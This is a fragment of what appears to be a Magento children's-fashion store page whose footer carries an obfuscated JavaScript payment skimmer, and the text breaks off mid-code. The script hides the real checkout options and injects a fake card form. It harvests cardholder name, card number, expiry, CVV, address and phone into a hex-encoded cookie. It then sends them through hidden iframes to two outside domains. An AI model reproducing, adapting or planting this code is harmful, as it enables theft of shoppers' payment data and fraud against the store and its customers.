                    "product_sku": "POR-0017-SR-0024"
                }
            }
        }
        </script>
    
    </div>
	<script type="text/x-magento-init">
		{
			".quickview-product [data-role=quickview-button]": {
				"productQuickview": {}
			}
		}
	</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/fashionablekid.com\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
</div></div></main><footer class="page-footer footer default"><div id="back-top" class=""><i class="fa fa-angle-double-up"></i></div>
<div class="footer-container">
	<div class="footer-static-container">
		<div class="container">
			<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var 